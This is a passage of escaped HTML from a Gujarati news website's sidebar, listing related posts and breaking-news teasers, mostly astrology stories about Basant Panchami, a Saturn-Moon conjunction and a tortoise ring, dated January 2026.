\u0ab5\u0ac7\u0a9a\u0abe\u0aa3 \u0aac\u0aae\u0aa3\u0ac1\u0a82 \u0aa5\u0aaf\u0ac1\u0a82; \u0aab\u0a95\u0acd\u0aa4 \u0aea.\u0aee\u0ae6 \u0ab2\u0abe\u0a96 \u0ab0\u0ac2\u0aaa\u0abf\u0aaf\u0abe\u0aae\u0abe\u0a82 \u0a98\u0ab0\u0ac7 \u0ab2\u0abe\u0ab5\u0acb<\/a>\n                                <\/h2>\n                            <\/header>\n                        <\/div>\n                    <\/article>\n                                    <article class=\"related-post\">\n                                                    <div class=\"cat-box-image\">\n                                <figure class=\"post-featured-image\">\n                                    <a href=\"https:\/\/navbharatsamay.in\/buy-electronics-tvs-phones-all-at-less-than-half-price\/\">\n                                        <img width=\"820\" height=\"461\" src=\"https:\/\/navbharatsamay.in\/wp-content\/uploads\/2023\/10\/online-shoping.jpg\" class=\"attachment-sortd-featured-image size-sortd-featured-image wp-post-image\" alt=\"Online shoping\" decoding=\"async\">                                    <\/a>\n                                <\/figure>\n                            <\/div>\n                                                <div class=\"cat-box-text\">\n                            <header class=\"entry-header\">\n                                <h2 class=\"entry-title\">\n                                    <a href=\"https:\/\/navbharatsamay.in\/buy-electronics-tvs-phones-all-at-less-than-half-price\/\">\u0aab\u0acd\u0ab2\u0abf\u0aaa\u0a95\u0abe\u0ab0\u0acd\u0a9f\u0aa8\u0ac0 \u0ab8\u0acc\u0aa5\u0ac0 \u0aae\u0acb\u0a9f\u0ac0 \u0ab8\u0ac7\u0ab2, \u0a88\u0ab2\u0ac7\u0a95\u0acd\u0a9f\u0acd\u0ab0\u0acb\u0aa8\u0abf\u0a95 \u0ab8\u0abe\u0aae\u0abe\u0aa8, \u0a9f\u0ac0\u0ab5\u0ac0, \u0aab\u0acb\u0aa8 \u0aac\u0aa7\u0ac1\u0a82 \u0a9c \u0a85\u0aa1\u0aa7\u0abe\u0aa5\u0ac0 \u0aaa\u0aa3 \u0a93\u0a9b\u0ac0 \u0a95\u0abf\u0a82\u0aae\u0aa4\u0ac7 \u0a96\u0ab0\u0ac0\u0aa6\u0ac0 \u0ab2\u0acb<\/a>\n                                <\/h2>\n                            <\/header>\n                        <\/div>\n                    <\/article>\n                <\/div><\/div><\/aside><!-- Category Box Widget aa============================================= --><aside id=\"sortd_category_box_widgets-6\" class=\"widget widget-cat-box\">\t\t\t\t\t\t<div class=\"box-layout-1\">\r\n\t\t\t\t\t\t\t<h2 class=\"widget-title a\">\r\n\t\t\t\t\t\t\t\t\t\t\t<span>Breaking News<\/span>\r\n\t\t\t\t\t\t\t\t\t<\/h2><!-- end .widget-title -->\r\n\t\t\t\t\t\t\t<div class=\"cat-box-wrap clearfix\">\r\n\t\t\t\t\t\t\t\t\t\t<div class=\"cat-box-primary\">\r\n \t\t\t\t\t\t<article id=\"post-87986\" class=\"post-87986 post type-post status-publish format-standard has-post-thumbnail hentry category-astrology category-breaking-news category-top-stories\">\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"cat-box-image\">\r\n\t\t\t\t\t\t\t\t<figure class=\"post-featured-image\">\r\n\t\t\t\t\t\t\t\t\t<a title=\"\u0ab5\u0ab8\u0a82\u0aa4 \u0aaa\u0a82\u0a9a\u0aae\u0ac0 \u0aaa\u0ab0 \u0ab6\u0aa8\u0abf-\u0a9a\u0a82\u0aa6\u0acd\u0ab0 \u0aa8\u0acb \u0ab5\u0abf\u0ab7 \u0aaf\u0acb\u0a97 \u0ab8\u0abf\u0a82\u0ab9 \u0ab8\u0ab9\u0abf\u0aa4 \u0aa4\u0acd\u0ab0\u0aa3 \u0ab0\u0abe\u0ab6\u0abf\u0a93 \u0aae\u0abe\u0a9f\u0ac7 \u0a85\u0ab6\u0ac1\u0aad. \u0a95\u0abe\u0ab0\u0a95\u0abf\u0ab0\u0acd\u0aa6\u0ac0 \u0a9c\u0acb\u0a96\u0aae\u0aae\u0abe\u0a82 \u0aae\u0ac1\u0a95\u0abe\u0a88 \u0ab6\u0a95\u0ac7 \u0a9b\u0ac7.\" href=\"https:\/\/navbharatsamay.in\/on-basant-panchami-the-conjunction-of-saturn-and-moon-will\/\"><img width=\"820\" height=\"461\" src=\"https:\/\/navbharatsamay.in\/wp-content\/uploads\/2024\/03\/sani-udy.jpg\" class=\"attachment-sortd-featured-image size-sortd-featured-image wp-post-image\" alt=\"Sani udy\" decoding=\"async\"><\/a>\r\n\t\t\t\t\t\t\t\t<\/figure>\r\n\t\t\t\t\t\t\t\t<!-- end .post-featured-image -->\r\n\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t<!-- end .cat-box-image -->\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"cat-box-text\">\r\n\t\t\t\t\t\t\t\t<header class=\"entry-header\">\r\n\t\t\t\t\t\t\t\t\t<div class=\"entry-meta\">\t<span class=\"cats-links\">\n\t\t\t\t\t\t\t\t<a class=\"cl-169\" href=\"https:\/\/navbharatsamay.in\/astrology\/\">Astrology<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"cl-145\" href=\"https:\/\/navbharatsamay.in\/breaking-news\/\">Breaking news<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"cl-144\" href=\"https:\/\/navbharatsamay.in\/top-stories\/\">Top Stories<\/a>\n\t\t\t\t<\/span><!-- end .cat-links -->\n<\/div> <!-- end .entry-meta -->\t\t\t\t\t\t\t\t\t<h2 class=\"entry-title\">\r\n\t\t\t\t\t\t\t\t\t\t<a title=\"\u0ab5\u0ab8\u0a82\u0aa4 \u0aaa\u0a82\u0a9a\u0aae\u0ac0 \u0aaa\u0ab0 \u0ab6\u0aa8\u0abf-\u0a9a\u0a82\u0aa6\u0acd\u0ab0 \u0aa8\u0acb \u0ab5\u0abf\u0ab7 \u0aaf\u0acb\u0a97 \u0ab8\u0abf\u0a82\u0ab9 \u0ab8\u0ab9\u0abf\u0aa4 \u0aa4\u0acd\u0ab0\u0aa3 \u0ab0\u0abe\u0ab6\u0abf\u0a93 \u0aae\u0abe\u0a9f\u0ac7 \u0a85\u0ab6\u0ac1\u0aad. \u0a95\u0abe\u0ab0\u0a95\u0abf\u0ab0\u0acd\u0aa6\u0ac0 \u0a9c\u0acb\u0a96\u0aae\u0aae\u0abe\u0a82 \u0aae\u0ac1\u0a95\u0abe\u0a88 \u0ab6\u0a95\u0ac7 \u0a9b\u0ac7.\" href=\"https:\/\/navbharatsamay.in\/on-basant-panchami-the-conjunction-of-saturn-and-moon-will\/\">\u0ab5\u0ab8\u0a82\u0aa4 \u0aaa\u0a82\u0a9a\u0aae\u0ac0 \u0aaa\u0ab0 \u0ab6\u0aa8\u0abf-\u0a9a\u0a82\u0aa6\u0acd\u0ab0 \u0aa8\u0acb \u0ab5\u0abf\u0ab7 \u0aaf\u0acb\u0a97 \u0ab8\u0abf\u0a82\u0ab9 \u0ab8\u0ab9\u0abf\u0aa4 \u0aa4\u0acd\u0ab0\u0aa3 \u0ab0\u0abe\u0ab6\u0abf\u0a93 \u0aae\u0abe\u0a9f\u0ac7 \u0a85\u0ab6\u0ac1\u0aad. \u0a95\u0abe\u0ab0\u0a95\u0abf\u0ab0\u0acd\u0aa6\u0ac0 \u0a9c\u0acb\u0a96\u0aae\u0aae\u0abe\u0a82 \u0aae\u0ac1\u0a95\u0abe\u0a88 \u0ab6\u0a95\u0ac7 \u0a9b\u0ac7.<\/a>\r\n\t\t\t\t\t\t\t\t\t<\/h2>\r\n\t\t\t\t\t\t\t\t\t<!-- end.entry-title -->\r\n\t\t\t\t\t\t\t\t\t<div class=\"entry-meta\"><span class=\"author vcard\"><a href=\"https:\/\/navbharatsamay.in\/author\/mitalpatel\/\" title=\"\u0ab5\u0ab8\u0a82\u0aa4 \u0aaa\u0a82\u0a9a\u0aae\u0ac0 \u0aaa\u0ab0 \u0ab6\u0aa8\u0abf-\u0a9a\u0a82\u0aa6\u0acd\u0ab0 \u0aa8\u0acb \u0ab5\u0abf\u0ab7 \u0aaf\u0acb\u0a97 \u0ab8\u0abf\u0a82\u0ab9 \u0ab8\u0ab9\u0abf\u0aa4 \u0aa4\u0acd\u0ab0\u0aa3 \u0ab0\u0abe\u0ab6\u0abf\u0a93 \u0aae\u0abe\u0a9f\u0ac7 \u0a85\u0ab6\u0ac1\u0aad. \u0a95\u0abe\u0ab0\u0a95\u0abf\u0ab0\u0acd\u0aa6\u0ac0 \u0a9c\u0acb\u0a96\u0aae\u0aae\u0abe\u0a82 \u0aae\u0ac1\u0a95\u0abe\u0a88 \u0ab6\u0a95\u0ac7 \u0a9b\u0ac7.\"><i class=\"fa fa-user\"><\/i> MitalPatel<\/a><\/span><span class=\"posted-on\"><a href=\"https:\/\/navbharatsamay.in\/on-basant-panchami-the-conjunction-of-saturn-and-moon-will\/\" title=\"January 23, 2026\"><i class=\"fa fa-calendar\"><\/i> January 23, 2026<\/a><\/span><\/div> <!-- end .entry-meta -->\t\t\t\t\t\t\t\t<\/header>\r\n\t\t\t\t\t\t\t\t<!-- end .entry-header -->\r\n\t\t\t\t\t\t\t\t<div class=\"entry-content\">\r\n\t\t\t\t\t\t\t\t\t<p>\u0aae\u0abe\u0a98 \u0ab6\u0ac1\u0a95\u0acd\u0ab2 \u0aaa\u0a82\u0a9a\u0aae\u0ac0\u0aa8\u0abe \u0aa6\u0abf\u0ab5\u0ab8\u0ac7 \u0ab5\u0ab8\u0a82\u0aa4 \u0aaa\u0a82\u0a9a\u0aae\u0ac0 \u0a89\u0a9c\u0ab5\u0ab5\u0abe\u0aae\u0abe\u0a82 \u0a86\u0ab5\u0ab6\u0ac7, \u0a85\u0aa8\u0ac7 \u0a86 \u0aa6\u0abf\u0ab5\u0ab8\u0ac7 \u0aae\u0ac0\u0aa8\u0aae\u0abe\u0a82 \u0ab6\u0aa8\u0abf \u0a85\u0aa8\u0ac7 \u0a9a\u0a82\u0aa6\u0acd\u0ab0\u0aa8\u0acb \u0a85\u0ab6\u0ac1\u0aad \u0aaf\u0ac1\u0aa4\u0abf \u0aac\u0aa8\u0ac0 \u0ab0\u0ab9\u0ac0 \u0a9b\u0ac7. \u0ab6\u0aa8\u0abf \u0aaa\u0ab9\u0ac7\u0ab2\u0abe\u0aa5\u0ac0 \u0a9c \u0aae\u0ac0\u0aa8\u0aae\u0abe\u0a82 \u0a9b\u0ac7,&hellip; <\/p>\n\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t\t<!-- end .entry-content -->\r\n\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t<!-- end .cat-box-text -->\r\n\t\t\t\t\t\t<\/article>\r\n\t\t\t\t\t\t<!-- end .post -->\r\n\t\t\t\t\t<\/div> <!-- end .cat-box-primary\/ secondary -->\r\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"cat-box-secondary\">\r\n \t\t\t\t\t\t<article id=\"post-87984\" class=\"post-87984 post type-post status-publish format-standard has-post-thumbnail hentry category-astrology category-breaking-news category-top-stories category-trending\">\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"cat-box-image\">\r\n\t\t\t\t\t\t\t\t<figure class=\"post-featured-image\">\r\n\t\t\t\t\t\t\t\t\t<a title=\"\u0a95\u0abe\u0a9a\u0aac\u0abe\u0aa8\u0ac0 \u0ab5\u0ac0\u0a82\u0a9f\u0ac0 \u0aaa\u0ab9\u0ac7\u0ab0\u0ab5\u0abe\u0aa5\u0ac0 \u0aa4\u0aae\u0abe\u0ab0\u0ac1\u0a82 \u0ab8\u0ac2\u0aa4\u0ac7\u0ab2\u0ac1\u0a82 \u0aad\u0abe\u0a97\u0acd\u0aaf \u0a9c\u0abe\u0a97\u0ab6\u0ac7, \u0aaa\u0ab0\u0a82\u0aa4\u0ac1 \u0a86 \u0ab0\u0abe\u0ab6\u0abf\u0aa8\u0abe \u0ab2\u0acb\u0a95\u0acb \u0aae\u0abe\u0a9f\u0ac7 \u0aa4\u0ac7 \u0ab8\u0aae\u0ab8\u0acd\u0aaf\u0abe\u0ab0\u0ac2\u0aaa \u0aac\u0aa8\u0ac0 \u0ab6\u0a95\u0ac7 \u0a9b\u0ac7. \u0a95\u0acd\u0aaf\u0abe\u0ab0\u0ac7 \u0a85\u0aa8\u0ac7 \u0a95\u0a88 \u0aa7\u0abe\u0aa4\u0ac1\u0aa8\u0ac0 \u0ab5\u0ac0\u0a82\u0a9f\u0ac0 \u0aaa\u0ab9\u0ac7\u0ab0\u0ab5\u0ac0 \u0aa4\u0ac7 \u0a9c\u0abe\u0aa3\u0acb.\" href=\"https:\/\/navbharatsamay.in\/wearing-a-tortoise-ring-can-awaken-dormant-luck\/\"><img width=\"820\" height=\"461\" src=\"https:\/\/navbharatsamay.in\/wp-content\/uploads\/2025\/07\/kachua-ring-820x461.jpg\" class=\"attachment-sortd-featured-image size-sortd-featured-image wp-post-image\" alt=\"Kachua ring\" decoding=\"async\"><\/a>\r\n\t\t\t\t\t\t\t\t<\/figure>\r\n\t\t\t\t\t\t\t\t<!-- end .post-featured-image -->\r\n\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t<!-- end .cat-box-image -->\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"cat-box-text\">\r\n\t\t\t\t\t\t\t\t<header class=\"entry-header\">\r\n\t\t\t\t\t\t\t\t\t<div class=\"entry-meta\">\t<span class=\"cats-links\">\n\t\t\t\t\t\t\t\t<a class=\"cl-169\" href=\"https:\/\/navbharatsamay.in\/astrology\/\">Astrology<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"cl-145\" href=\"https:\/\/navbharatsamay.in\/breaking-news\/\">Breaking news<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"cl-144\" href=\"https:\/\/navbharatsamay.in\/top-stories\/\">Top Stories<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"cl-147\" href=\"https:\/\/navbharatsamay.in\/trending\/\">TRENDING<\/a>\n\t\t\t\t<\/span><!-- end .cat-links -->\n<\/div> <!-- end .entry-meta -->\t\t\t\t\t\t\t\t\t<h2 class=\"entry-title\">\r\n\t\t\t\t\t\t\t\t\t\t<a title=\"\u0a95\u0abe\u0a9a\u0aac\u0abe\u0aa8\u0ac0 \u0ab5\u0ac0\u0a82\u0a9f\u0ac0 \u0aaa\u0ab9\u0ac7\u0ab0\u0ab5\u0abe\u0aa5\u0ac0 \u0aa4\u0aae\u0abe\u0ab0\u0ac1\u0a82 \u0ab8\u0ac2\u0aa4\u0ac7\u0ab2\u0ac1\u0a82 \u0aad\u0abe\u0a97\u0acd\u0aaf \u0a9c\u0abe\u0a97\u0ab6\u0ac7, \u0aaa\u0ab0\u0a82\u0aa4\u0ac1 \u0a86 \u0ab0\u0abe\u0ab6\u0abf\u0aa8\u0abe \u0ab2\u0acb\u0a95\u0acb \u0aae\u0abe\u0a9f\u0ac7 \u0aa4\u0ac7 \u0ab8\u0aae\u0ab8\u0acd\u0aaf\u0abe\u0ab0\u0ac2\u0aaa \u0aac\u0aa8\u0ac0 \u0ab6\u0a95\u0ac7 \u0a9b\u0ac7. \u0a95\u0acd\u0aaf\u0abe\u0ab0\u0ac7 \u0a85\u0aa8\u0ac7 \u0a95\u0a88 \u0aa7\u0abe\u0aa4\u0ac1\u0aa8\u0ac0 \u0ab5\u0ac0\u0a82\u0a9f\u0ac0 \u0aaa\u0ab9\u0ac7\u0ab0\u0ab5\u0ac0 \u0aa4\u0ac7 \u0a9c\u0abe\u0aa3\u0acb.\" href=\"https:\/\/navbharatsamay.in\/wearing-a-tortoise-ring-can-awaken-dormant-luck\/\">\u0a95\u0abe\u0a9a\u0aac\u0abe\u0aa8\u0ac0 \u0ab5\u0ac0\u0a82\u0a9f\u0ac0 \u0aaa\u0ab9\u0ac7\u0ab0\u0ab5\u0abe\u0aa5\u0ac0 \u0aa4\u0aae\u0abe\u0ab0\u0ac1\u0a82 \u0ab8\u0ac2\u0aa4\u0ac7\u0ab2\u0ac1\u0a82 \u0aad\u0abe\u0a97\u0acd\u0aaf \u0a9c\u0abe\u0a97\u0ab6\u0ac7, \u0aaa\u0ab0\u0a82\u0aa4\u0ac1 \u0a86 \u0ab0\u0abe\u0ab6\u0abf\u0aa8\u0abe \u0ab2\u0acb\u0a95\u0acb \u0aae\u0abe\u0a9f\u0ac7 \u0aa4\u0ac7 \u0ab8\u0aae\u0ab8\u0acd\u0aaf\u0abe\u0ab0\u0ac2\u0aaa \u0aac\u0aa8\u0ac0 \u0ab6\u0a95\u0ac7 \u0a9b\u0ac7. \u0a95\u0acd\u0aaf\u0abe\u0ab0\u0ac7 \u0a85\u0aa8\u0ac7 \u0a95\u0a88 \u0aa7\u0abe\u0aa4\u0ac1\u0aa8\u0ac0 \u0ab5\u0ac0\u0a82\u0a9f\u0ac0 \u0aaa\u0ab9\u0ac7\u0ab0\u0ab5\u0ac0 \u0aa4\u0ac7 \u0a9c\u0abe\u0aa3\u0acb.<\/a>\r\n\t\t\t\t\t\t\t\t\t<\/h2>\r\n\t\t\t\t\t\t\t\t\t<!-- end.entry-title -->\r\n\t\t\t\t\t\t\t\t\t<div class=\"entry-meta\"><span class=\"author vcard\"><a href=\"https:\/\/navbharatsamay.in\/author\/arti\/\" title=\"\u0a95\u0abe\u0a9a\u0aac\u0abe\u0aa8\u0ac0 \u0ab5\u0ac0\u0a82\u0a9f\u0ac0 \u0aaa\u0ab9\u0ac7\u0ab0\u0ab5\u0abe\u0aa5\u0ac0 \u0aa4\u0aae\u0abe\u0ab0\u0ac1\u0a82 \u0ab8\u0ac2\u0aa4\u0ac7\u0ab2\u0ac1\u0a82 \u0aad\u0abe\u0a97\u0acd\u0aaf \u0a9c\u0abe\u0a97\u0ab6\u0ac7, \u0aaa\u0ab0\u0a82\u0aa4\u0ac1 \u0a86 \u0ab0\u0abe\u0ab6\u0abf\u0aa8\u0abe \u0ab2\u0acb\u0a95\u0acb \u0aae\u0abe\u0a9f\u0ac7 \u0aa4\u0ac7 \u0ab8\u0aae\u0ab8\u0acd\u0aaf\u0abe\u0ab0\u0ac2\u0aaa \u0aac\u0aa8\u0ac0 \u0ab6\u0a95\u0ac7 \u0a9b\u0ac7. \u0a95\u0acd\u0aaf\u0abe\u0ab0\u0ac7 \u0a85\u0aa8\u0ac7 \u0a95\u0a88 \u0aa7\u0abe\u0aa4\u0ac1\u0aa8\u0ac0 \u0ab5\u0ac0\u0a82\u0a9f\u0ac0 \u0aaa\u0ab9\u0ac7\u0ab0\u0ab5\u0ac0 \u0aa4\u0ac7 \u0a9c\u0abe\u0aa3\u0acb.\"><i class=\"fa fa-user\"><\/i> arti<\/a><\/span><span class=\"posted-on\"><a href=\"https:\/\/navbharatsamay.in\/wearing-a-tortoise-ring-can-awaken-dormant-luck\/\" title=\"January 23, 2026\"><i class=\"fa fa-calendar\"><\/i> January 23, 2026<\/a><\/span><\/div> <!-- end .entry-meta -->\t\t\t\t\t\t\t\t<\/header>\r\n\t\t\t\t\t\t\t\t<!-- end .entry-header -->\r\n\t\t\t\t\t\t\t\t<div class=\"entry-content\">\r\n\t\t\t\t\t\t\t\t\t<p>\u0a86\u0a9c\u0a95\u0abe\u0ab2, \u0a95\u0abe\u0a9a\u0aac\u0abe\u0aa8\u0ac0 \u0ab5\u0ac0\u0a82\u0a9f\u0ac0 \u0aaa\u0ab9\u0ac7\u0ab0\u0ab5\u0ac0 \u0a8f \u0aab\u0a95\u0acd\u0aa4 \u0aab\u0ac7\u0ab6\u0aa8\u0aa8\u0acb \u0ab5\u0abf\u0ab7\u0aaf \u0aa8\u0aa5\u0ac0 \u0ab0\u0ab9\u0acd\u0aaf\u0acb; \u0aa4\u0ac7\u0aa8\u0ac7 \u0ab5\u0abe\u0ab8\u0acd\u0aa4\u0ac1 \u0a85\u0aa8\u0ac7 \u0a9c\u0acd\u0aaf\u0acb\u0aa4\u0abf\u0ab7 \u0ab8\u0abe\u0aa5\u0ac7 \u0aaa\u0aa3 \u0a9c\u0acb\u0aa1\u0ab5\u0abe\u0aae\u0abe\u0a82 \u0a86\u0ab5\u0ac0 \u0ab0\u0ab9\u0ac0 \u0a9b\u0ac7. \u0aae\u0abe\u0aa8\u0acd\u0aaf\u0aa4\u0abe\u0a93 \u0a85\u0aa8\u0ac1\u0ab8\u0abe\u0ab0, \u0aaf\u0acb\u0a97\u0acd\u0aaf \u0ab0\u0ac0\u0aa4\u0ac7 \u0a85\u0aa8\u0ac7&hellip; <\/p>\n\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t\t<!-- end .entry-content -->\r\n\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t<!-- end .cat-box-text -->\r\n\t\t\t\t\t\t<\/article>\r\n\t\t\t\t\t\t<!-- end .post -->\r\n\t\t\t\t\t<\/div> <!-- end .cat-box-primary\/ secondary -->\r\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"cat-box-secondary\">\r\n \t\t\t\t\t\t<article id=\"post-87982\" class=\"post-87982 post type-post status-publish format-standard has-post-thumbnail hentry category-astrology category-breaking-news category-top-stories category-trending\">\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"cat-box-image\">\r\n\t\t\t\t\t\t\t\t<figure class=\"post-featured-image\">\r\n\t\t\t\t\t\t\t\t\t<a title=\"\u0ab5\u0ab8\u0a82\u0aa4 \u0aaa\u0a82\u0a9a\u0aae\u0ac0\u0aa8\u0abe \u0aa6\u0abf\u0ab5\u0ab8\u0ac7, \u0aae\u0a95\u0ab0 \u0ab0\u0abe\u0ab6\u0abf\u0aae\u0abe\u0a82 \u0a97\u0acd\u0ab0\u0ab9 \u0aaf\u0ac1\u0aa6\u0acd\u0aa7 \u0a85\u0aa8\u0ac7 \u0aae\u0ac0\u0aa8 \u0ab0\u0abe\u0ab6\u0abf\u0aae\u0abe\u0a82 \u0ab6\u0aa8\u0abf \u0a85\u0aa8\u0ac7 \u0a9a\u0a82\u0aa6\u0acd\u0ab0\u0aa8\u0ac0 \u0aaf\u0ac1\u0aa4\u0abf \u0a96\u0aa4\u0ab0\u0aa8\u0abe\u0a95 \u0ab8\u0a82\u0a95\u0ac7\u0aa4 \u0a86\u0aaa\u0ac7 \u0a9b\u0ac7! \u0a86 7 \u0ab0\u0abe\u0ab6\u0abf\u0aa8\u0abe \u0ab2\u0acb\u0a95\u0acb\u0a8f \u0ab8\u0abe\u0ab5\u0aa7 \u0ab0\u0ab9\u0ac7\u0ab5\u0ac1\u0a82 \u0a9c\u0acb\u0a88\u0a8f.\" href=\"https:\/\/navbharatsamay.in\/on-basant-panchami-a-planetary-war-in-capricorn\/\"><img width=\"820\" height=\"461\" src=\"https:\/\/navbharatsamay.in\/wp-content\/uploads\/2024\/02\/sarsavti.jpg\" class=\"attachment-sortd-featured-image size-sortd-featured-image wp-post-image\" alt=\"Sarsavti\" decoding=\"async\"><\/a>\r\n\t\t\t\t\t\t\t\t<\/figure>\r\n\t\t\t\t\t\t\t\t<!-- end .post-featured-image -->\r\n\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t<!-- end .cat-box-image -->\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"cat-box-text\">\r\n\t\t\t\t\t\t\t\t<header class=\"entry-header\">\r\n\t\t\t\t\t\t\t\t\t<div class=\"entry-meta\">\t<span class=\"cats-links\">\n\t\t\t\t\t\t\t\t<a class=\"cl-169\" href=\"https:\/\/navbharatsamay.in\/astrology\/\">Astrology<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"cl-145\" href=\"https:\/\/navbharatsamay.in\/breaking-news\/\">Breaking news<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"cl-144\" href=\"https:\/\/navbharatsamay.in\/top-stories\/\">Top Stories<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"cl-147\" href=\"https:\/\/navbharatsamay.in\/trending\/\">TRENDING<\/a>\n\t\t\t\t<\/span><!-- end .cat-links -->\n<\/div> <!-- end .entry-meta -->\t\t\t\t\t\t\t\t\t<h2 class=\"entry-title\">\r\n\t\t\t\t\t\t\t\t\t\t<a title=\"\u0ab5\u0ab8\u0a82\u0aa4 \u0aaa\u0a82\u0a9a\u0aae\u0ac0\u0aa8\u0abe \u0aa6\u0abf\u0ab5\u0ab8\u0ac7, \u0aae\u0a95\u0ab0 \u0ab0\u0abe\u0ab6\u0abf\u0aae\u0abe\u0a82 \u0a97\u0acd\u0ab0\u0ab9 \u0aaf\u0ac1\u0aa6\u0acd\u0aa7 \u0a85\u0aa8\u0ac7 \u0aae\u0ac0\u0aa8 \u0ab0\u0abe\u0ab6\u0abf\u0aae\u0abe\u0a82 \u0ab6\u0aa8\u0abf \u0a85\u0aa8\u0ac7 \u0a9a\u0a82\u0aa6\u0acd\u0ab0\u0aa8\u0ac0 \u0aaf\u0ac1\u0aa4\u0abf \u0a96\u0aa4\u0ab0\u0aa8\u0abe\u0a95 \u0ab8\u0a82\u0a95\u0ac7\u0aa4 \u0a86\u0aaa\u0ac7 \u0a9b\u0ac7! \u0a86 7 \u0ab0\u0abe\u0ab6\u0abf\u0aa8\u0abe \u0ab2\u0acb\u0a95\u0acb\u0a8f \u0ab8\u0abe\u0ab5\u0aa7 \u0ab0\u0ab9\u0ac7\u0ab5\u0ac1\u0a82 \u0a9c\u0acb\u0a88\u0a8f.\" href=\"https:\/\/navbharatsamay.in\/on-basant-panchami-a-planetary-war-in-capricorn\/\">\u0ab5\u0ab8\u0a82\u0aa4 \u0aaa\u0a82\u0a9a\u0aae\u0ac0\u0aa8\u0abe \u0aa6\u0abf\u0ab5\u0ab8\u0ac7, \u0aae\u0a95\u0ab0 \u0ab0\u0abe\u0ab6\u0abf\u0aae\u0abe\u0a82 \u0a97\u0acd\u0ab0\u0ab9 \u0aaf\u0ac1\u0aa6\u0acd\u0aa7 \u0a85\u0aa8\u0ac7 \u0aae\u0ac0\u0aa8 \u0ab0\u0abe\u0ab6\u0abf\u0aae\u0abe\u0a82 \u0ab6\u0aa8\u0abf \u0a85\u0aa8\u0ac7 \u0a9a\u0a82\u0aa6\u0acd\u0ab0\u0aa8\u0ac0 \u0aaf\u0ac1\u0aa4\u0abf \u0a96\u0aa4\u0ab0\u0aa8\u0abe\u0a95 \u0ab8\u0a82\u0a95\u0ac7\u0aa4 \u0a86\u0aaa\u0ac7 \u0a9b\u0ac7! \u0a86 7 \u0ab0\u0abe\u0ab6\u0abf\u0aa8\u0abe \u0ab2\u0acb\u0a95\u0acb\u0a8f \u0ab8\u0abe\u0ab5\u0aa7 \u0ab0\u0ab9\u0ac7\u0ab5\u0ac1\u0a82 \u0a9c\u0acb\u0a88\u0a8f.<\/a>\r\n\t\t\t\t\t\t\t\t\t<\/h2>\r\n\t\t\t\t\t\t\t\t\t<!-- end.entry-title -->\r\n\t\t\t\t\t\t\t\t\t<div class=\"entry-meta\"><span class=\"author vcard\"><a href=\"https:\/\/navbharatsamay.in\/author\/arti\/\" title=\"\u0ab5\u0ab8\u0a82\u0aa4 \u0aaa\u0a82\u0a9a\u0aae\u0ac0\u0aa8\u0abe \u0aa6\u0abf\u0ab5\u0ab8\u0ac7, \u0aae\u0a95\u0ab0 \u0ab0\u0abe\u0ab6\u0abf\u0aae\u0abe\u0a82 \u0a97\u0acd\u0ab0\u0ab9 \u0aaf\u0ac1\u0aa6\u0acd\u0aa7 \u0a85\u0aa8\u0ac7 \u0aae\u0ac0\u0aa8 \u0ab0\u0abe\u0ab6\u0abf\u0aae\u0abe\u0a82 \u0ab6\u0aa8\u0abf \u0a85\u0aa8\u0ac7 \u0a9a\u0a82\u0aa6\u0acd\u0ab0\u0aa8\u0ac0 \u0aaf\u0ac1\u0aa4\u0abf \u0a96\u0aa4\u0ab0\u0aa8\u0abe\u0a95 \u0ab8\u0a82\u0a95\u0ac7\u0aa4 \u0a86\u0aaa\u0ac7 \u0a9b\u0ac7! \u0a86 7 \u0ab0\u0abe\u0ab6\u0abf\u0aa8\u0abe \u0ab2\u0acb\u0a95\u0acb\u0a8f \u0ab8\u0abe\u0ab5\u0aa7 \u0ab0\u0ab9\u0ac7\u0ab5\u0ac1\u0a82 \u0a9c\u0acb\u0a88\u0a8f.\"><i class=\"fa fa-user\"><\/i> arti<\/a><\/span><span class=\"posted-on\"><a href=\"https:\/\/navbharatsamay.in\/on-basant-panchami-a-planetary-war-in-capricorn\/\" title=\"January 23, 2026\"><i class=\"fa fa-calendar\"><\/i> January 23, 2026<\/a><\/span><\/div> <!-- end .entry-meta -->\t\t\t\t\t\t\t\t<\/header>\r\n\t\t\t\t\t\t\t\t<!-- end .entry-header -->\r\n\t\t\t\t\t\t\t\t<div class=\"entry-content\">\r\n\t\t\t\t\t\t\t\t\t<p>\u0a86\u0a9c\u0ac7 \u0ab6\u0ac1\u0a95\u0acd\u0ab0\u0ab5\u0abe\u0ab0, 23 \u0a9c\u0abe\u0aa8\u0acd\u0aaf\u0ac1\u0a86\u0ab0\u0ac0, 2026 \u0a9b\u0ac7. \u0a95\u0ac7\u0ab2\u0ac7\u0aa8\u0acd\u0aa1\u0ab0 \u0aae\u0ac1\u0a9c\u0aac, \u0aae\u0abe\u0a98 \u0ab6\u0ac1\u0a95\u0acd\u0ab2 \u0aaa\u0a95\u0acd\u0ab7 (\u0ab6\u0ac1\u0ab7\u0acd\u0a95 \u0aaa\u0a96\u0ab5\u0abe\u0aa1\u0abf\u0aaf\u0abe) \u0aa8\u0ac0 \u0aaa\u0a82\u0a9a\u0aae\u0ac0 \u0aa4\u0abf\u0aa5\u0abf 12:08 \u0ab5\u0abe\u0a97\u0acd\u0aaf\u0abe \u0ab8\u0ac1\u0aa7\u0ac0 